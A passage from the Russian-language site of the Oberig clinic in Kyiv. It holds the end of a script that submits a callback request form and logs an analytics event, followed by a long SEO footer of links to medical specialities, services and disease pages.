          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="links_block"><div class="popular_links gallery__title" style="margin-left: 19px; font-size: 20px; margin-bottom: 10px; color: #2d632d;">Популярные запросы:</div><ul class="links_ul"><li class="links_li"><a href="/ru/diagnostics/alergolog-28#433-0">аллерголог центр киев</a></li><li class="links_li"><a href="/ru/diagnostics/alergolog-64#483-1">аллерголог детский</a></li><li class="links_li"><a href="/ru/categories/centr-promenevoyi-terapiyi-17#905-2">стоимость лучевой терапии в киеве</a></li><li class="links_li"><a href="/ru/categories/gastrocentr-2#2764-3">прием у гастроэнтеролога подготовка</a></li><li class="links_li"><a href="/ru/categories/centr-zdorovya-zinki-14#3062-4">гинеколог киева</a></li><li class="links_li"><a href="/ru/categories/insultnii-centr-5#4243-5">от чего происходит инсульт</a></li></ul></div><div class="links_block"><ul class="links_ul"><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/oftalmolog-50">клиника офтальмологии киев</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/urolog-57">консультация уролога в киеве</a></li><li class="links_li"><a href="https://oberig.ua/ru/disease/netrimannya-seci-u-zinok-86">недержание мочи у женщин</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/kardiolog-68">запись к детскому кардиологу</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">зонт глотнуть</a></li><li class="links_li"><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">гинеколог консультация</a></li><li class="links_li"><a href="https://oberig.ua/ru/disease/rak-slunku-116">диагностика рак желудка</a></li></ul></div><div class="container shield__footers_module_block__wrapper"><div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top shield__footers_module_block__wrapper__mb-3"><button data-custom-switch="false" switch-block target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категории</button><button data-custom-switch="false" switch-block target="#sentences" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Предложения</button><button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запросы</button><button data-custom-switch="false" switch-block="" target="#info-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Информационные вопросы</button></div><div class="shield__footers_module_block__wrapper__bottom"> <div class="shield__footers_module_block__wrapper__row"> <div class="shield__footers_module_block__wrapper__right shield__footers_module_block__wrapper__col-12 shield__footers_module_block__wrapper__col-12"><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_active" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">Вакцинацию детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Женская консультация гинеколог</a></span><span><a href="https://oberig.ua/ru/disease/salpingit-196">Придатков аднексит лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/lor-xirurgiya-80">Операция лор органов</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-71">Офтальмолог хирург</a></span><span><a href="https://oberig.ua/ru/categories/centr-promenevoyi-terapiyi-17">Радиолог онколог</a></span><span><a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Мозговой инсульт</a></span><span><a href="https://oberig.ua/ru/categories/gastrocentr-2">Консультация у гастроэнтеролога</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/disease/endometrioz-162">Лечение эндометриоза</a></span><span><a href="https://oberig.ua/ru/diagnostics/endokrinolog-56">Врачи эндокринологи</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Гинеколог как проходит</a></span><span><a href="https://oberig.ua/ru/categories/centr-zdorovya-zinki-14">Записатся на прием к гинекологу</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Запись к гинекологу в женскую</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Кистозная гиперплазия эндометрия</a></span><span><a href="https://oberig.ua/ru/diagnostics/lor-xirurgiya-80">Лор хирургия</a></span><span><a href="https://oberig.ua/ru/diagnostics/nefrolog-70">Недержание мочи у детей</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Сосудистый хирург</a></span><span><a href="/ru">Платные частные клиники</a></span><span><a href="/ru/disease/rak-molocnoyi-zalozi-115">Рак молочной железы узи</a></span><span><a href="/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности цены</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог частный прием</a></span><span><a href="/ru/diagnostics/vedennya-vagitnosti-60">Частная клиника ведение беременности</a></span><span><a href="/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности и роды цены</a></span><span><a href="/ru/diagnostics/laboratorna-diagnostika-99">Лабораторный диагностик</a></span><span><a href="/ru/diagnostics/gepatolog-77">Гепатологический центр киев</a></span><span><a href="/ru/diagnostics/revmatolog-58">Консультация ревматолога киев</a></span><span><a href="/ru/categories/gastrocentr-2">Сколько стоит гастроэнтеролог</a></span><span><a href="/ru/diagnostics/urolog-57">Врач уролог в киеве</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Врач эндокринолог цены</a></span><span><a href="/ru/disease/rak-siiki-matki-121">Стоимость лечения рака матки</a></span><span><a href="/ru/diagnostics/alergolog-64">Детская поликлиника аллерголог</a></span><span><a href="/ru/disease/rak-yajecnikiv-111">Рака яичников</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Записаться на прием эндокринолога</a></span><span><a href="/ru/disease/ciroz-pecinki-143">Лечение цирроза печени</a></span><span><a href="/ru/diagnostics/gastroenterolog-63">Гастроэнтеролог детский</a></span><span><a href="/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности клиники</a></span><span><a href="/ru/disease/rak-yajecnikiv-111">Стоимость лечения рака яичников</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/mamolog-39">Где принимает маммолог</a></span><span><a href="/ru/diagnostics/neiroxirurgiya-81">Клиника нейрохирургии в киеве</a></span><span><a href="/ru/diagnostics/endokrinolog-75">Прием детского эндокринолога</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-73">Ортопед травматолог детский киев</a></span><span><a href="/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Восстановление после инсульта киев</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Запись к эндокринологу</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-73">Детский ортопед травматолог киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Врач лор в киеве</a></span><span><a href="/ru/diagnostics/vakcinaciya-59">Вакцинация детская</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Пройти гастроскопию</a></span><span><a href="/ru/diagnostics/onkolog-44">Клиническая онкология</a></span><span><a href="/ru/diagnostics/oftalmolog-71">Детски офталмолог</a></span><span><a href="/ru/diagnostics/psixiatr-72">Детский врач психиатр</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт сделать киев</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно резонансная томография киев</a></span><span><a href="/ru/categories/pediatricna-sluzba-10">Детская поликлиника шевченковского района киев</a></span><span><a href="/ru/disease/rak-slunku-116">Рак желудка 4 стадия</a></span><span><a href="/ru/diagnostics/urolog-74">Прием детского уролога</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография стоимость киев</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Пластическая клиника киев</a></span><span><a href="/ru/diagnostics/gepatolog-77">Врач для лечения печени</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/oftalmolog-50">Окулист прием</a></span><span><a href="/ru/diagnostics/otolaringolog-29">Платный детский лор</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Клиника обериг колоноскопия цена</a></span><span><a href="/ru/disease/rak-siiki-matki-121">Лечение рака шейки матки 2 стадии</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинекология киева</a></span><span><a href="/ru/diagnostics/urolog-57">Записаться к урологу</a></span><span><a href="/ru/diagnostics/mamolog-39">Клиники маммологии</a></span><span><a href="/ru/diagnostics/xirurg-55">Частная клиника хирургия</a></span><span><a href="/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Центр восстановления после инсульта</a></span><span><a href="/ru/diagnostics/dityaca-xirurgiya-89">Записаться на прием к детскому хирургу</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиологи киева</a></span><span><a href="/ru/diagnostics/urolog-74">Врач уролог детский</a></span><span><a href="/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности киев</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="/ru/disease/rak-slunku-116">Рак желудка 3 стадия</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Хороший психотерапевт киев</a></span><span><a href="/ru/diagnostics/alergolog-64">Аллерголог для детей</a></span><span><a href="/ru/categories/insultnii-centr-5">Лечение инсульта цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/prisca-214">Пренатальный биохимический скрининг</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-pecinki-selezinki-pidslunkovoyi-zalozi-slunka-334">Кт поджелудочной железы киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gemoroi-396">Геморрое цена</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/prp-terapiya-313">Введение обогащенной тромбоцитами плазмы</a></span><span><a href="https://oberig.ua/ru/diagnostics/torch-infekciyi-219">Анализ torch инфекции</a></span><span><a href="https://oberig.ua/ru/diagnostics/endometrioz-204">Эндометриоз заболевание</a></span><span><a href="https://oberig.ua/ru/diagnostics/polikistoz-yajecnikiv-206">Спкя лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/eroziya-siiki-matki-184">Эрозия матки лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/bioximicnii-skrining-217">Биохимический скрининг</a></span><span><a href="https://oberig.ua/ru/diagnostics/citomegalovirus-196">Цитомегаловирусная инфекция диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/golovnii-bil-272">Врач от головной боли</a></span><span><a href="https://oberig.ua/ru/diagnostics/golovnii-bil-272">Лечим головную боль</a></span><span><a href="https://oberig.ua/ru/diagnostics/naslidki-cerepno-mozkovix-travm-262">Черепно мозговая травма восстановление</a></span><span><a href="https://oberig.ua/ru/diagnostics/videokolposkopiya-234">Видеокольпоскопию</a></span><span><a href="https://oberig.ua/ru/diagnostics/secokamyana-xvoroba-257">Мочекаменная мкб</a></span><span><a href="https://oberig.ua/ru/diagnostics/bolisni-misyacni-208">Боли при месячных диагноз</a></span><span><a href="https://oberig.ua/ru/diagnostics/migotliva-aritmiya-294">Мерцательной аритмии лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/virus-epsteina-barr-269">Диагноз эпштейн барр</a></span><span><a href="https://oberig.ua/ru/diagnostics/vidalennya-gemoroyu-lazerom-397">Лечение геморроя лазером киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/zaxvoryuvannya-perifericnix-nerviv-ta-gangliyiv-259">Заболевание периферической нервной системы лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/migotliva-aritmiya-294">Мерцательная аритмии</a></span><span><a href="https://oberig.ua/ru/diagnostics/zapamorocennya-276">Головокружение лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">Кардиограмма серця</a></span><span><a href="https://oberig.ua/ru/diagnostics/aritmiya-292">Заболевание аритмия</a></span></div><style>
        #top-categories .shield__footers_module_block__wrapper__card-body {
            height: 150px;
            overflow-y: scroll;
            overflow-x: hidden;
        }
        </style></div></div></div><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="sentences"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li>Вам нужна профессиональная консультация врача? Травматолог детский ответит на все Ваши вопросы в частной клинике Oberig.</li><li>Если необходимо <a href="https://oberig.ua/ru/diagnostics/imunolog-66">консультация детского иммунолога</a> звоните по номеру +38-(044)-521-3003 и мы предложим лучших специалистов нашей многопрофильной клиники.</li><li>Наша клиника предлагает <a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">операция при дисплазии</a> с комплексным подходом к каждому.</li><li>Больше информации про <a href="https://oberig.ua/ru/disease/salpingit-196">воспаление придатков аднексит</a>, а также узловатая миома матки можно получить во время консультации с нашими врачами.</li><li>Читать больше о <a href="https://oberig.ua/ru/categories/insultnii-centr-5">инсульт острый</a> на сайте частной многопрофильной клиники Oberig.</li></ul><style>
                .offer_text {
                   color:black;font-size:14px;
                }
                .offer_text a {
                    font-size:13px;color:black !important;
                }
                </style><div class="offer_text">Команда врачей клиники сопровождает пациентов при обращении с <a href="https://oberig.ua/ru/diagnostics/analna-trishhina-391">лечить трещины в заднем проходе</a> или <a href="https://oberig.ua/ru/diagnostics/orxit-242">диагноз орхит</a> с опорой на доказательную медицину и персонализированный план терапии. Для обнаружения инфекций на ранних стадиях применяется точная <a href="https://oberig.ua/ru/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">анализ ктг</a> , результаты исследования помогают врачу сразу определить верный курс терапии. Мы активно развиваем такие области медицины, как <a href="https://oberig.ua/ru/diagnostics/naslidki-cerepno-mozkovix-travm-262">травмы головы лечение</a> . Мы применяем современный комплексный подход, включающий диагностику, визиты к специалистам и медикаментозное лечение при необходимости. Благодаря этому снижается выраженность симптомов и улучшается самочувствие. Каждый пациент может получить у нас надежную <a href="https://oberig.ua/ru/diagnostics/discirkulyatorna-encefalopatiya-264">дисциркуляторная энцефалопатия диагностика</a> , и это помогает специалистам принимать верные решения по терапии. Доверьтесь нашему опыту и современным технологиям — вместе мы найдём лучшее решение для вашего здоровья. </div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">Гастроскопия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Интервенционная радиология в онкологии</a></span><span><a href="https://oberig.ua/ru/diagnostics/kolonoskopiya-94">Колоноскопия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Лабораторная диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97">Электронейромиография цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/patogistologiya-100">Анализ на гистологию</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-101">Узи киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Цитологические анализы</a></span><span><a href="https://oberig.ua/ru/diagnostics/programi-obstezennya-106">Комплексные программы обследования</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Консультация детского аллерголога киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Консультация детского гематолога</a></span><span><a href="https://oberig.ua/ru/diagnostics/gepatolog-77">Гепатолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология киев</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Детский гинеколог</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-68">Детская кардиология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр врач маммолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онколог центр</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-50">Офтальмолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-71">Офтальмолог для детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/pulmonolog-53">Пульмонолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/revmatolog-58">Центр ревматологии киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/terapevt-54">Терапевты</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-57">Уролог клиника</a></span><span><a href="https://oberig.ua/ru/diagnostics/uroginekolog-86">Недержанием мочи у женщин</a></span><span><a href="https://oberig.ua/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/anesteziya-ta-intensivna-terapiya-10">Интенсивная терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/lor-xirurgiya-80">Лор хирург киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/neiroxirurgiya-81">Консультация нейрохирурга</a></span><span><a href="https://oberig.ua/ru/diagnostics/operativna-ginekologiya-82">Гинекологические операции цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластическая хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Сосудистый хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/torakalna-xirurgiya-85">Торакальная хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/ximioterapiya-87">Химиотерапия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">Вакцинация детей в украине</a></span><span><a href="https://oberig.ua/ru/diagnostics/gastroenterolog-63">Гастриты у детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/dermatovenerolog-109">Детская дерматология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/imunolog-66">Детские иммунологи</a></span><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Детские инфекционисты</a></span><span><a href="https://oberig.ua/ru/diagnostics/nevrolog-69">Детский невропатолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Консультация детского лора</a></span><span><a href="https://oberig.ua/ru/diagnostics/pediatr-107">Педиатр киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixiatr-72">Детская психиатрия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityaca-xirurgiya-89">Детская хирургия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityacii-stacionar-90">Дневной стационар детской поликлиники</a></span><span><a href="https://oberig.ua/ru/diagnostics/intensivna-terapiya-u-ditei-91">Интенсивная терапия для новорожденных</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-likuvannia-covid-19-42">Ковидные больницы киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/categories/viddilennya-endoskopiyi-ta-maloinvazivnoyi-xirurgiyi-50">Малоинвазивная эндоскопическая хирургия</a></span><span><a href="https://oberig.ua/ru/categories/gastrocentr-2">Гастроэнтеролог киев</a></span><span><a href="https://oberig.ua/ru/categories/diagnosticne-viddilennya-3">Приемно диагностическое отделение</a></span><span><a href="https://oberig.ua/ru/categories/insultnii-centr-5">Инсульт лечение</a></span><span><a href="https://oberig.ua/ru/categories/laboratoriya-7">Анализы киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр в киеве</a></span><span><a href="https://oberig.ua/ru/categories/nevidkladna-dopomoga-8">Скорая помощь киев</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-dlya-doroslix-11">Стационар киев цена</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Центр пластической хирургии</a></span><span><a href="https://oberig.ua/ru/categories/centr-proktologiyi-16">Центр проктологии киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-promenevoyi-terapiyi-17">Центры лучевой терапии</a></span><span><a href="https://oberig.ua/ru/categories/centr-psixosomatiki-ta-depresii-18">Психосоматика киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-19">Хирургический центр</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Пересадка печени цена</a></span><span><a href="https://oberig.ua/ru/categories/pediatricna-sluzba-10">Детские поликлиники киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Детский гематолог онлайн</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Детский аллерголог цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-74">Детская урология киев</a></span><span><a href="https://oberig.ua/ru/disease/biliarna-atreziya-212">Билиарная атрезия печени</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="/ru/diagnostics/alergolog-28">Аллерголог</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематологи киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт киев</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Томография</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно резонансная томография мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно-резонансная томография в киеве</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммология</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/proktolog-51">Проктолог</a></span><span><a href="/ru/diagnostics/proktolog-51">Проктолог киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевт киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевты</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог киев</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия киев</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a 